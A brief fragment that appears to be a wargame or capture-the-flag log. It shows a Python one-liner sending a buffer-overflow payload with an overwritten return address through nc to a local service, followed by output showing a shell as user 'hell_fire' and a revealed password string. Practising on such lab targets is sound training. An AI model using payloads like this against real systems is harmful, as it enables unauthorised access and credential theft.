 [dark_eyes@Fedora_1stFloor ~]$ (python -c 'print "A"*268+"\x84\x07\x75\x00"';cat
) | nc localhost 7777
hell_fire : What's this smell?
you : whoami
hell_fire
my-pass
euid = 503
sign me up